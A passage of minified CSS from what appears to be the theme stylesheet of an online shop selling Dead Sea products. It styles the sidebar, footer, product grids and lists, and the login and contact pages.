a:before{content:"\51";font-size:11px;font-family:Flaticon;margin:0 10px 0 0}.sidebar .block.block-compare ol li .product-name a:hover{color:#fd6161}.sidebar .block.block-compare ol li .btn-remove{float:right;margin:5px 0}.sidebar .block.block-compare .actions .clear-all{font-weight:600;color:#4f4f4f;margin:10px 0;display:inline-block}.sidebar .block.block-compare .actions .clear-all:before{content:"\4d";display:inline-block;text-indent:0;font-family:Flaticon;color:#98aeb3;font-size:9px;line-height:100%;font-weight:400;margin:0 7px 0 0;-webkit-transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,opacity;-webkit-transition-timing-function:ease-in-out;-moz-transition-duration:.3s;-moz-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-ms-transition-duration:.3s;-ms-transition-property:background-color,border-color,color,opacity;-ms-transition-timing-function:ease-in-out;-o-transition-duration:.3s;-o-transition-property:background-color,border-color,color,opacity;-o-transition-timing-function:ease-in-out;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.sidebar .block.block-compare .actions .clear-all:hover,.sidebar .block.block-compare .actions .clear-all:hover:before{color:#fd6161}.sidebar .block.block-poll p{color:#98aeb3}.sidebar .block.block-poll ul{display:block;list-style:none;margin:0 0 15px}.sidebar .block.block-poll ul li{display:block;list-style:none}.sidebar .block.block-poll .poll-answers li{list-style:none;color:#98aeb3}.sidebar .block.block-account .block-content ul{display:block;padding:0;margin:0}.sidebar .block.block-account .block-content ul li{display:block;position:relative;list-style:none;padding:0 0 0 17px;margin:8px 0;cursor:pointer}.sidebar .block.block-account .block-content ul li:first-child{margin-top:0}.sidebar .block.block-account .block-content ul li strong:before,.sidebar .block.block-account .block-content ul li:hover:before{content:"\51";font-size:11px;font-family:Flaticon;color:#fd6161;margin:0 10px 0 0;position:absolute;left:-2px;top:1px}.sidebar .block.block-account .block-content ul li strong{font-weight:400;color:#fd6161}.sidebar .block.block-account .block-content ul li a{color:#98aeb3}.sidebar .block.block-account .block-content ul li a:hover{color:#fd6161}.sidebar .block.block-subscribe label{color:#98aeb3;font-weight:400;font-size:16px;line-height:30px}.sidebar .block.block-subscribe .field-box{margin:0 0 19px}.sidebar .block.block-compared .block-content ol{display:block;list-style:none}.sidebar .block.block-compared .block-content ol li{display:block;list-style:none;margin:0 0 35px}.sidebar .block.block-compared .block-content ol li .product-image{float:left}.sidebar .block.block-compared .block-content ol li .product-image img{display:block}.sidebar .block.block-compared .block-content ol li .product-details{margin-left:128px}.sidebar .block.block-compared .block-content ol li .product-details .product-name a{color:#4f4f4f;font:normal 600 14px/17px "Open Sans"}.sidebar .block.block-compared .block-content ol li .product-details .product-name a:hover{color:#fe5151}.sidebar .block.block-compared .block-content ol li .product-details .price-box{margin:0}.sidebar .block.block-compared .block-content ol li .product-details .price-box .map-info{margin:0 0 8px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .map-info .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .map-info .old-price{font-size:16px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .special-price .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .special-price [id*=product-price]{font-size:16px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .standard-price .price-label{display:block;margin:0 0 4px;font-size:12px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .minimal-price .price-label:after,.sidebar .block.block-compared .block-content ol li .product-details .price-box .price-from .price-label:after,.sidebar .block.block-compared .block-content ol li .product-details .price-box .price-to .price-label:after{content:":";display:inline}.sidebar .block.block-compared .block-content ol li .product-details .price-box .price-from .price,.sidebar .block.block-compared .block-content ol li .product-details .price-box .price-to .price,.sidebar .block.block-compared .block-content ol li .product-details .price-box .standard-price .regular-price span{font-size:16px}.sidebar .block.block-compared .block-content ol li .product-details .price-box .price-from{margin:0 0 8px}.sidebar .block.block-compared .block-content ol li:after,.sidebar .block.block-compared .block-content ol li:before{content:"";display:table;clear:both}@media (min-width:768px){.sidebar{margin:0}}#footer .footer-line{display:block;list-style:none}#footer .footer-line>li{display:block;float:left;width:100%}#footer .footer-top{border-top:1px solid #f0f0f0;border-bottom:1px solid #d3d3d3;background:#fff;padding:1px 0;margin:0 0 1px}#footer .footer-top .footer-line{padding:33px 20px 31px;margin:0;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/pattern_header.png) 0 50% #f6f6f6}#footer .footer-top .footer-line>li.footer-col-1{text-align:center}#footer .footer-top .footer-line>li.footer-col-1 a{display:inline-block}#footer .footer-top .footer-line>li.footer-col-1 a img{display:block;max-width:230px;height:auto}#footer .footer-top .footer-line>li.footer-col-2{display:none;margin-top:18px}#footer .footer-top .footer-line>li.footer-col-2 a{display:block;color:#463635;font-weight:600;font-size:18px}#footer .footer-top .footer-line>li.footer-col-2 a:before{display:inline-block;font-family:Flaticon;content:"\41";margin:0 12px 0 0;font-size:24px;font-weight:400}#footer .footer-top .footer-line>li.footer-col-2 a:hover{color:#fe5151}#footer .footer-top .footer-line>li.footer-col-3{display:none;margin-top:19px}#footer .footer-top .footer-line>li.footer-col-3 a{display:block;color:#463635;font-weight:600;font-size:18px}#footer .footer-top .footer-line>li.footer-col-3 a:before{display:inline-block;font-family:Flaticon;content:"\42";margin:0 12px 0 0;font-size:22px;font-weight:400}#footer .footer-top .footer-line>li.footer-col-3 a:hover{color:#fe5151}#footer .footer-top .footer-line>li.footer-col-4{display:none;margin-top:19px}#footer .footer-top .footer-line>li.footer-col-4 a{display:block;color:#463635;font-weight:600;font-size:18px}#footer .footer-top .footer-line>li.footer-col-4 a:before{display:inline-block;font-family:Flaticon;content:"\43";margin:0 12px 0 0;font-size:22px;font-weight:400}#footer .footer-top .footer-line>li.footer-col-4 a:hover{color:#fe5151}#footer .footer-top .footer-line>li.footer-col-5{margin-top:32px;text-align:center}#footer .footer-top .footer-line>li.footer-col-5 .smo{display:inline-block}#footer .footer-top .footer-line>li.footer-col-5 .smo li{display:block;float:left;margin:0 8px 0 0}#footer .footer-top .footer-line>li.footer-col-5 .smo li:last-child{margin:0}#footer .footer-top .footer-line>li.footer-col-5 .smo li a{text-indent:100%;font-size:0;line-height:0;color:transparent;display:block;width:26px;height:27px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) no-repeat #f6f6f6}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.facebook{background-position:0 -131px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.facebook:hover{background-position:0 -104px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.twitter{background-position:0 -213px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.twitter:hover{background-position:0 -186px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.pinterest{background-position:0 -267px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.pinterest:hover{background-position:0 -240px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.linkedin{background-position:0 -321px}#footer .footer-top .footer-line>li.footer-col-5 .smo li a.linkedin:hover{background-position:0 -294px}.footer-columns{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/pattern_footer.png) 50% 50%;border-bottom:1px solid #d3d3d3;margin:0 0 1px}.footer-columns .container{width:inherit}.footer-columns .footer-line{margin:0;padding:26px 0}.footer-columns .footer-line .footer-col-1 .header-cms-class{padding:0 0 0 65px;margin:6px 0 0;position:relative;white-space:nowrap}.footer-columns .footer-line .footer-col-1 .header-cms-class:before{content:"";display:block;width:65px;height:46px;position:absolute;top:-5px;left:0;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -618px no-repeat}.footer-columns .footer-line .footer-col-1 .header-cms-class .sub-title{font-weight:800;padding:0;margin:10px 0 0;color:#fe5151;font-size:14px;border:0}.footer-columns .footer-line .footer-col-1 .header-cms-class p{color:gray;font-size:14px;margin:0}.footer-columns .footer-line .footer-col-1{margin:0 0 39px}.footer-columns .footer-line .footer-col-2,.footer-columns .footer-line .footer-col-3{margin:0 0 41px}.footer-columns .footer-line .footer-col-4{margin:0 0 39px}.footer-columns .footer-line .footer-col-5 label{margin:0 0 14px}.footer-columns [class*=list-menu-]{display:block;list-style:none;margin:0;padding:0}.footer-columns [class*=list-menu-]:after,.footer-columns [class*=list-menu-]:before{content:" ";display:table}.footer-columns [class*=list-menu-]>li{display:block;float:left;width:100%;margin:10px 0 0}.footer-columns [class*=list-menu-]>li:first-child{margin:0}.footer-columns [class*=list-menu-]>li a{line-height:16px;font-size:14px;font-weight:600;font-family:"Open Sans";text-shadow:1px 1px 1px #fff;text-transform:uppercase}.footer-columns [class*=list-menu-]>li a:before{font-family:Flaticon;content:"\56";font-weight:400;font-size:9px;margin:0 9px 0 0}.copyright{text-align:center;color:#9f9f9f;font-size:12px;line-height:28px;font-weight:600;text-shadow:1px 1px 1px #fff;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/pattern_footer.png) 50% 50%;padding:15px 0}.copyright .container{width:inherit}.copyright .copy-data{float:left;width:100%;margin:69px 0 -51px;text-align:left}.copyright .copy-data address{margin:0;line-height:28px}.copyright .pay_method{text-align:left;float:none;width:auto;margin:0;position:relative;top:-52px}.copyright .pay_method>span.list_pay_method{display:block;float:left;width:100%;text-align:left;white-space:nowrap;margin-top:7px}.copyright .pay_method>span.list_pay_method>span{display:inline-block;vertical-align:middle;height:28px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) no-repeat;font-size:0;line-height:0;color:red;text-indent:100%;text-align:center;margin:0 5px;overflow:hidden}.copyright .pay_method>span.list_pay_method>span:first-child{margin-left:0}.copyright .pay_method>span.list_pay_method>span:last-child{margin-right:0}.copyright .pay_method>span.list_pay_method>span.visa-icon{width:46px;height:28px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -661px no-repeat}.copyright .pay_method>span.list_pay_method>span.master-card-icon{width:45px;height:28px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -689px no-repeat}.copyright .pay_method>span.list_pay_method>span.american-express-icon{width:66px;height:28px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -717px no-repeat}.copyright .pay_method>span.list_pay_method>span.paypal-icon{width:76px;height:28px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -745px no-repeat}.copyright .developer a{line-height:28px;color:#9f9f9f}.copyright .developer a span{display:block;float:left}.copyright .developer a .copyright_logo{overflow:hidden;vertical-align:middle;height:28px;width:84px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) 0 -773px no-repeat;font-size:0;color:red;text-indent:100%;margin:0 0 0 4px}@media (min-width:768px){#footer .footer-top .footer-line{padding:32px 20px 17px}#footer .footer-top .footer-line>li.footer-col-1{float:left;width:auto}#footer .footer-top .footer-line>li.footer-col-5{float:right;width:auto;margin:10px 0 0}#footer .footer-columns .footer-line{margin-left:3px}#footer .footer-columns .footer-line>li{width:50%;float:none;display:inline-block;margin:0 0 48px -3px;vertical-align:top}#footer .footer-columns .footer-line>li.footer-col-5{width:100%;margin:0}.footer-columns .footer-line .footer-col-1 .header-cms-class .sub-title{font-size:16px}.copyright{padding:68px 0 15px}.copyright .copy-data{width:auto;margin:0}.copyright .pay_method{float:left;width:100%;position:absolute;top:-49px;left:0;text-align:center}.copyright .pay_method>span.list_pay_method{margin:0 0 0 30px;display:inline-block;vertical-align:middle;width:auto;float:none}.copyright .pay_method>span.list_pay_method>span{display:block;float:left;margin-left:20px}.copyright .developer{float:right}}@media (min-width:992px){#footer .footer-top .footer-line>li.footer-col-2,#footer .footer-top .footer-line>li.footer-col-3,#footer .footer-top .footer-line>li.footer-col-5 .smo{display:block}#footer .footer-line>li{min-width:250px;width:13%;margin-right:3.75%}#footer .footer-line>li:last-child{margin-right:0}#footer .footer-line>li.footer-col-1{width:230px}#footer .footer-line>li.footer-col-4{margin-right:0!important}#footer .footer-line>li.footer-col-5{margin-right:0;width:26.5%;float:right}#footer .footer-top .footer-line{padding:30px 20px 20px 50px}#footer .footer-top .footer-line>li.footer-col-1{width:230px}#footer .footer-top .footer-line>li.footer-col-1 a{margin:0 0 0 -10px}#footer .footer-top .footer-line>li.footer-col-4{display:block;margin-right:0}#footer .footer-top .footer-line>li.footer-col-5{margin-top:13px;text-align:left}#footer .copyright{padding:15px 0}#footer .copyright .pay_method{position:static;width:auto}}@media (min-width:992px) and (max-width:1200px){#footer .footer-top .footer-line{padding:30px 20px 20px 50px;display:block;list-style:none}#footer .footer-top .footer-line>li{display:block;float:left;min-width:inherit;width:inherit}#footer .footer-top .footer-line>li:last-child{margin-right:0}#footer .footer-top .footer-line>li.footer-col-1{width:230px;margin-right:1%}#footer .footer-top .footer-line>li.footer-col-2,#footer .footer-top .footer-line>li.footer-col-3{display:block}#footer .footer-top .footer-line>li.footer-col-4{display:block;margin-right:0}#footer .footer-top .footer-line>li.footer-col-5{margin-right:0;width:inherit;float:right}#footer .copyright .pay_method{text-indent:100%;width:365px;font-size:0;line-height:0;overflow:hidden}#footer .copyright .pay_method span.list_pay_method{display:block;white-space:nowrap;text-indent:0}#footer .copyright .pay_method span.list_pay_method>span.visa-icon{margin:0}}@media (min-width:992px) and (max-width:1554px){#footer .footer-columns .footer-line{display:block;list-style:none;position:relative}#footer .footer-columns .footer-line>li{display:block;float:left;min-width:inherit;width:inherit}#footer .footer-columns .footer-line>li:last-child{margin-right:0}#footer .footer-columns .footer-line>li.footer-col-1{float:none;position:absolute;bottom:24px;width:50%;margin:0}#footer .footer-columns .footer-line>li.footer-col-2,#footer .footer-columns .footer-line>li.footer-col-3{width:32%;margin:0 2% 15px 0}#footer .footer-columns .footer-line>li.footer-col-4{width:32%;margin:0 0 15px}#footer .footer-columns .footer-line>li.footer-col-5{margin-right:0;float:right;width:50%}}@media (min-width:1200px){#footer .footer-top .footer-line{padding:35px 50px 19px}#footer .footer-top .footer-line>li{min-width:inherit;width:inherit}#footer .footer-top .footer-line>li:last-child{margin-right:0}#footer .footer-top .footer-line>li.footer-col-5{width:inherit}#footer .footer-columns .footer-line>li{width:250px;float:left;display:block;margin:0 3.75% 0 0;vertical-align:top}.copyright .copy-data{width:300px;margin:0 3.75% 0 0}.copyright .pay_method{display:block;float:left}}@media (min-width:1555px){#footer .footer-columns .footer-line>li.footer-col-1,#footer .footer-top .footer-line>li.footer-col-1{min-width:300px}#footer .footer-top .footer-line>li{width:250px}#footer .footer-top .footer-line>li:last-child{margin-right:0;width:26.5%}#footer .footer-top .footer-line>li.footer-col-4{width:200px}#footer .footer-columns .footer-line>li.footer-col-4{width:200px;min-width:200px}#footer .footer-columns .footer-line>li.footer-col-5{width:26.5%;float:right}}.account-login form .new-users .buttons-set button,.page-about-us a.button{min-width:170px}@media (min-width:1555px) and (max-width:1805px){#footer .footer-top .footer-line>li:last-child{margin-right:0}#footer .footer-columns .footer-line>li.footer-col-5,#footer .footer-top .footer-line>li.footer-col-5{width:267px;float:right}}.main-container .container #preface #slideshow,.main-container .container #preface .special-offers{width:100%;float:left}.main-container{padding-bottom:50px}.main-container .container{max-width:100%}.main-container .container .main{margin:28px 0 0}.main-container .container #preface{display:none;margin:0 -20px}.main-container .container #preface .special-offers ul{display:block;width:320px;max-width:100%;float:none;list-style:none;margin:0 auto 10px}.main-container .container #preface .special-offers ul li{display:block;list-style:none;margin-top:1px}.main-container .container #preface .special-offers ul li a,.main-container .container #preface .special-offers ul li img{display:block;max-width:100%;height:auto}.cms-index-index .main-container .container .main{margin:0}.cms-index-index .main-container .container #preface{display:block}.why-buy-from-us{border-top:1px solid #f0f0f0;margin-top:21px}.why-buy-from-us .subtitle{text-align:right;margin:43px 0 29px;color:#98aeb3;font-size:30px}.why-buy-from-us p{text-align:right}.why-buy-from-us img{display:block;width:395px;margin:0 auto 15px;max-width:100%;height:auto}@media (min-width:768px){.why-buy-from-us .subtitle{margin:78px 0 29px;font-size:40px}.why-buy-from-us p{text-align:right}.why-buy-from-us img{float:left;max-width:50%}}.content-404-std .error-404{float:left;width:500px;max-width:100%;margin-right:70px}.content-404-std .error-404 p:nth-child(2){margin:0 0 40px}.content-404-std .image-404{margin:0 0 35px}@media (min-width:992px){.content-404-std .image-404{margin:-80px 0 0}}.page-about-us img{display:block;max-width:100%;margin:0 auto 15px}.account-login form .registered-users .form-list,.customer-account-forgotpassword .buttons-set,.customer-account-forgotpassword .form-list{max-width:500px}.page-about-us p{line-height:25px}.page-about-us p:nth-child(3){margin:0 0 30px}@media (min-width:992px){.page-about-us img{float:left;margin:-35px 10px 0 0}.page-about-us p:nth-child(1){margin:-10px 0 45px}}@media (min-width:1200px){.page-about-us img{float:left;margin:-50px 70px 0 0}.page-about-us p:nth-child(1){margin-bottom:50px}.page-about-us p:nth-child(1),.page-about-us p:nth-child(3){margin-right:30px}}.page-contact-us .get-in-touch{width:100%;float:left;margin-right:20px}.page-contact-us .get-in-touch .sub-title{margin-top:-4px}.page-contact-us .get-in-touch p{line-height:25px;margin:0 0 25px}.page-contact-us .get-in-touch p span{display:block;color:#fd6161}.page-contact-us .get-in-touch p:last-child{margin:0}.page-contact-us .map{width:100%;float:left;margin:35px 0}.page-contact-us .map .map_block #mapbg{height:293px;border:1px solid #d8d8d8}.page-contact-us .block-form{margin:59px 0 0}.page-contact-us .block-form:after,.page-contact-us .block-form:before{content:"";display:table;clear:both}.page-contact-us .block-form p{font-size:14px;line-height:25px;margin:-6px 0 33px}.page-contact-us .block-form form{display:block}.page-contact-us .block-form form:after,.page-contact-us .block-form form:before{content:"";display:table;clear:both}.page-contact-us .block-form form ul{display:block;list-style:none}.page-contact-us .block-form form ul li{display:block;list-style:none;margin:0 0 24px}.page-contact-us .block-form form ul.form-list>li:first-child{float:left;width:100%;margin-left:0;margin-bottom:0}.page-contact-us .block-form form ul.form-list>li ul li label{margin:0 0 11px;font-weight:400;font-size:16px;color:gray}.page-contact-us .block-form form ul.form-list>li ul li label em{float:right;color:#fd6161;font-style:normal}.page-contact-us .block-form form ul.form-list>li ul li #comment{height:224px}.page-contact-us .block-form form ul.form-list>li ul li#captcha-input-box-contact_form .input-box{width:200px}.page-contact-us .block-form form ul.form-list>li ul li .captcha-reload{cursor:pointer}.page-contact-us .block-form form ul.form-list>li ul li button.button>span>span{width:166px}@media (min-width:768px){.page-contact-us .get-in-touch{width:280px;float:left;margin-right:20px}.page-contact-us .map{width:inherit;float:none;margin:0}.page-contact-us .block-form form ul.form-list>li{margin-left:300px}.page-contact-us .block-form form ul.form-list>li:first-child{float:left;width:280px;margin-left:0}}.account-login form{display:block;margin:-7px 0 0}.account-login form .form-list{margin:0 0 39px}.account-login form .form-list li{margin:0 0 22px}.account-login form .form-list li:last-child{margin:0}.account-login form .registered-users{float:left;width:100%;margin:0 0 35px;padding:0}.account-login form .registered-users p{margin:0 0 20px}.account-login form .registered-users .buttons-set a{color:#98aeb3;font-weight:600;margin:0 35px 10px 0;display:inline-block}.account-login form .registered-users .buttons-set a:hover{color:#82969a}.account-login form .new-users{float:left;width:100%;margin:0;padding:0}.account-login form .new-users p{margin:0 0 46px}.customer-account-forgotpassword .sub-title{text-transform:capitalize}.account-create form{display:block}.account-create form .buttons-set,.account-create form .fieldset{float:left;width:100%}@media (min-width:768px){.account-login form .registered-users{width:50%;padding:0 15px 0 0}.account-login form .registered-users .buttons-set button span>span{min-width:100px}.account-login form .new-users{width:50%;padding:0 0 0 15px}.account-create form .buttons-set{width:50%;padding-left:15px;margin:31px 0 0}.account-create form .fieldset{width:50%}.account-create form .fieldset:nth-child(2n-1){padding-right:15px}.account-create form .fieldset:nth-child(2n){padding-left:15px}}.category-products .products-grid{display:block;list-style:none;width:auto;margin-bottom:0;margin-left:-10px;margin-right:-10px}.category-products .products-grid li{display:block;list-style:none}.category-products .products-grid li.item .product-image a.link-detail{display:block}.category-products .products-grid li.item .product-image a.link-detail img{max-width:100%;height:auto}.product-label{display:block;width:51px;height:52px;position:absolute;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s418d2e06df.png) no-repeat;text-indent:100%;font-size:0;line-height:0;color:transparent}.category-products .products-list .item .product-shop .product-name a,.products-grid .item .product-name a{color:#4f4f4f}.product-label.top-left{top:8px;left:8px}.product-label.top-right{top:8px;right:8px}.product-label.bottom-left{bottom:8px;left:8px}.product-label.bottom-right{bottom:8px;right:8px}.product-label.label-sale{background-position:0 -566px}.product-label.label-new{background-position:0 -514px}.products-grid{position:relative;padding:30px 0}.products-grid .item{margin:35px 0 0;padding:0 10px}.products-grid .item .product-image{position:relative}.products-grid .item .product-image .link-detail{display:block;text-align:center}.products-grid .item .product-image .link-detail img{display:inline-block;max-width:100%;height:auto}.products-grid .item .product-name{text-align:center;line-height:22px;font-size:18px;font-weight:600;margin-top:15px;display:block;max-width:100%}.products-grid .item .product-name a:hover{color:#fd6161}.products-grid .item .price-box{text-align:center;height:45px;margin:0 0 19px}.products-grid .item .price-box>p{white-space:nowrap;margin:0 0 2px}.products-grid .item .price-box .minimal-price-link .price-label{display:none}.products-grid .item .actions .add-to-links li{display:block;width:100%}.products-grid .item .actions .add-to-links li:after{display:block;width:100%;height:3px;font-family:Flaticon;font-size:13px;line-height:3px;content:"\59";text-align:center;background:0 0;margin:4px 0 2px}.products-grid .item .actions .add-to-links li:last-child:after{display:none}#my-tags-table .tag-actions .toCart,.products-grid .toCart{text-align:center}#my-tags-table .tag-actions .toCart button>span>span,.products-grid .toCart button>span>span{background:#fff;color:#98aeb3}#my-tags-table .tag-actions .toCart button:hover>span>span,.products-grid .toCart button:hover>span>span{background:#98aeb3;color:#fff}#my-tags-table .tag-actions .toCart .availability.out-of-stock,.products-grid .toCart .availability.out-of-stock{display:inline-block;border:1px solid #fe5151;margin:0}#my-tags-table .tag-actions .toCart .availability.out-of-stock span,.products-grid .toCart .availability.out-of-stock span{display:block;padding:7px 17px;color:#fe5151;font-size:16px;font-weight:600;line-height:22px;text-transform:uppercase;cursor:default}#my-tags-table .tag-actions .add-to-links li a:hover,.category-products .products-list .item .product-shop .product-name a:hover,.products-grid .add-to-links li a:hover{color:#fd6161}#my-tags-table .tag-actions .add-to-links,.products-grid .add-to-links{display:block;margin:9px 0 0;list-style:none;text-align:center}#my-tags-table .tag-actions .add-to-links li,.products-grid .add-to-links li{float:left;width:50%}#my-tags-table .tag-actions .add-to-links li:nth-child(2n+1):after,.products-grid .add-to-links li:nth-child(2n+1):after{font-family:Flaticon;content:"\51";display:inline-block;float:right;height:13px;line-height:13px;text-indent:0;font-size:13px;margin:4px -5px 0 0}#my-tags-table .tag-actions .add-to-links li:nth-child(2n),.products-grid .add-to-links li:nth-child(2n){padding-left:6px}#my-tags-table .tag-actions .add-to-links li a,.products-grid .add-to-links li a{font-size:14px;font-weight:600;white-space:nowrap}.products-grid .toCart{text-align:center}.products-grid .toCart button{border-color:#fd6161}.products-grid .toCart button>span>span{background:#fd6161;color:#fff}.products-grid .toCart button:hover{border-color:#82969a}.products-grid .toCart button:hover>span>span{background:#98aeb3;color:#fff}@media (max-width:530px){.category-products .products-grid li.item{width:100%;margin:0 0 35px!important}.category-products .products-grid li.item.last{margin:0!important}}@media (min-width:768px){#my-tags-table .tag-actions .actions{width:170px;text-align:center}#my-tags-table .tag-actions .actions .add-to-links li{display:block;width:100%}#my-tags-table .tag-actions .actions .add-to-links li:after{display:block;width:100%;height:3px;font-family:Flaticon;font-size:13px;line-height:3px;content:"\59";text-align:center;background:0 0;margin:4px 0 2px}#my-tags-table .tag-actions .actions .add-to-links li:last-child:after{display:none}}@media (min-width:992px){.account-login form .registered-users .buttons-set button span>span{min-width:170px}.products-grid .item .product-image:hover .link-detail{background:#fff;opacity:.25}.category-products .products-grid .item.col-md-2_4 .product-label.top-left{top:8px;left:8px}.category-products .products-grid .item.col-md-2_4 .product-label.top-right{top:8px;right:8px}.category-products .products-grid .item.col-md-2_4 .product-label.bottom-left{bottom:8px;left:8px}.category-products .products-grid .item.col-md-2_4 .product-label.bottom-right{bottom:8px;right:8px}.category-products .products-grid .item.col-md-2_4 .product-label.label-sale{width:51px;height:52px;background-position:0 -566px}.category-products .products-grid .item.col-md-2_4 .product-label.label-new{width:51px;height:52px;background-position:0 -514px}.category-products .products-grid .item.col-md-2_4 .price-box .label,.category-products .products-grid .item.col-md-2_4 .price-box .price-label{display:none}.category-products .products-grid .item.col-md-3 .actions .add-to-links li,.category-products .products-grid .item.col-md-4 .actions .add-to-links li{display:block;width:100%}.category-products .products-grid .item.col-md-3 .actions .add-to-links li:after,.category-products .products-grid .item.col-md-4 .actions .add-to-links li:after{display:block;width:100%;height:3px;font-family:Flaticon;font-size:13px;line-height:3px;content:"\59";text-align:center;background:0 0;margin:4px 0 2px}.category-products .products-grid .item.col-md-3 .actions .add-to-links li:last-child:after,.category-products .products-grid .item.col-md-4 .actions .add-to-links li:last-child:after{display:none}}@media (min-width:992px) and (max-width:1199px){.category-products .products-grid .item{width:33.33333%!important}.category-products .products-grid .item.prod_nr_0,.category-products .products-grid .item.prod_nr_1,.category-products .products-grid .item.prod_nr_2{margin:0}.category-products .products-grid li:nth-child(3n+1){clear:both}}@media (min-width:1200px){.toolbar .sorter .column{display:block}.product-label{width:82px;height:83px}.product-label.top-left{top:16px;left:16px}.product-label.top-right{top:16px;right:16px}.product-label.bottom-left{bottom:16px;left:16px}.product-label.bottom-right{bottom:16px;right:16px}.product-label.label-sale{background-position:0 -431px}.product-label.label-new{background-position:0 -348px}.products-grid.two-columns-left-3 .item.prod_nr_0,.products-grid.two-columns-left-3 .item.prod_nr_1,.products-grid.two-columns-left-3 .item.prod_nr_2,.products-grid.two-columns-left-4 .item.prod_nr_0,.products-grid.two-columns-left-4 .item.prod_nr_1,.products-grid.two-columns-left-4 .item.prod_nr_2,.products-grid.two-columns-left-4 .item.prod_nr_3,.products-grid.two-columns-left-5 .item.prod_nr_0,.products-grid.two-columns-left-5 .item.prod_nr_1,.products-grid.two-columns-left-5 .item.prod_nr_2,.products-grid.two-columns-left-5 .item.prod_nr_3,.products-grid.two-columns-left-5 .item.prod_nr_4{margin:0}.category-products .products-grid{position:relative;padding:30px 0 50px}.category-products .products-grid .item.col-md-4 .actions .add-to-links li{display:block;width:50%}.category-products .products-grid .item.col-md-4 .actions .add-to-links li:nth-child(2n+1):after{font-family:Flaticon;content:"\51";display:inline-block;float:right;width:auto;height:13px;line-height:13px;text-indent:0;font-size:13px;margin:4px -5px 0 0}.category-products .products-grid .item.col-md-4 .actions .add-to-links li:nth-child(2n+1):last-child:after{display:none}}@media (min-width:531px) and (max-width:991px){.category-products .products-grid li:nth-child(2n+1){clear:both}}@media (min-width:1199px){.category-products .products-grid.one-column li:nth-child(5n+1),.category-products .products-grid.one-column-4 li:nth-child(4n+1),.category-products .products-grid.one-column-5 li:nth-child(5n+1),.category-products .products-grid.one-column-6 li:nth-child(6n+1),.category-products .products-grid.two-columns-left-3 li:nth-child(3n+1),.category-products .products-grid.two-columns-left-4 li:nth-child(4n+1),.category-products .products-grid.two-columns-left-5 li:nth-child(5n+1){clear:both}}.category-products .products-list{display:block;list-style:none;position:relative;padding:30px 0 50px}.category-products .products-list .item{display:block;list-style:none;margin:40px 0}.category-products .products-list .item .product-image{float:none;width:285px;margin:0 auto 15px;max-width:100%;position:relative}.category-products .products-list .item .product-image a.link-detail{display:block}.category-products .products-list .item .product-shop .product-name{line-height:22px;font-size:18px;font-weight:600;margin:0 0 5px}.category-products .products-list .item .product-shop .price-box{margin:21px 0 10px}.category-products .products-list .item .product-shop .price-box .map-info{margin:0 0 4px}.category-products .products-list .item .product-shop .desc.std{color:gray;margin:0 0 26px}.category-products .products-list .item .product-shop .actions .toCart{display:block;float:left}.category-products .products-list .item .product-shop .actions .toCart .availability.out-of-stock{display:inline-block;border:1px solid #fe5151;margin:0}.category-products .products-list .item .product-shop .actions .toCart .availability.out-of-stock span{display:block;padding:7px 17px;color:#fe5151;font-size:16px;font-weight:600;line-height:22px;text-transform:uppercase;cursor:default}.category-products .products-list .item .product-shop .actions .add-to-links{width:240px;max-width:100%;float:right;margin:10px 0 0}.category-products .products-list .item:after,.category-products .products-list .item:before{content:"";display:table;clear:both}.category-products .products-list .item:first-child{margin-top:0}.category-products .products-list .item:last-child{margin-bottom:0}@media (max-width:460px),(min-width:992px) and (max-width:1199px){.category-products .products-list .item .product-shop .actions .toCart{width:100%}.category-products .products-list .item .product-shop .actions .add-to-links{float:left}}@media (min-width:992px){.category-products .products-list .item .product-image{float:left;margin:0}.category-products .products-list .item .product-image>a.quickview{display:none}.category-products .products-list .item .product-image:hover>a.link-detail{background:#fff;opacity:.25}.category-products .products-list .item .product-image:hover>a.quickview{display:block}.category-products .products-list .item .product-shop{margin-left:315px}}.product-navigation{margin:0 0 50px}.product-navigation:after,.product-navigation:before{content:"";display:table;clear:both}.product-navigation .btn-previous{float:left;color:gray;font-size:20px;line-height:20px}.product-navigation .btn-previous:before{display:inline-block;text-indent:0;font-family:Flaticon;content:"\5a";font-weight:400;font-size:18px;line-height:20px;color:gray;margin:0 10px 0 0;position:relative;bottom:-2px}.product-navigation .btn-previous:hover,.product-navigation .btn-previous:hover:before{color:#fd6161}.product-navigation 